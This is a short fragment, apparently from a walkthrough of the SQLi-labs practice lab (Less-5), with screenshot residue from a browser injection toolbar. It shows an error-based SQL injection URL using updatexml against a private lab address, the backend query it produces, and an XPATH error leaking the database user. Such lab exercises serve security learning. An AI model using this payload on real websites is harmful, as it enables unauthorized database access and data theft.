 http://192.168.2.5/sqli/Less-5/?id=1' and (updatexml(1,concat(0x7e,(select user()),0x7e),1)) -- -
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and (updatexml(1,concat(0x7e,(select user()),0x7e),1)) -- -' LIMIT 0,1
XPATH syntax error: '~root@localhost~'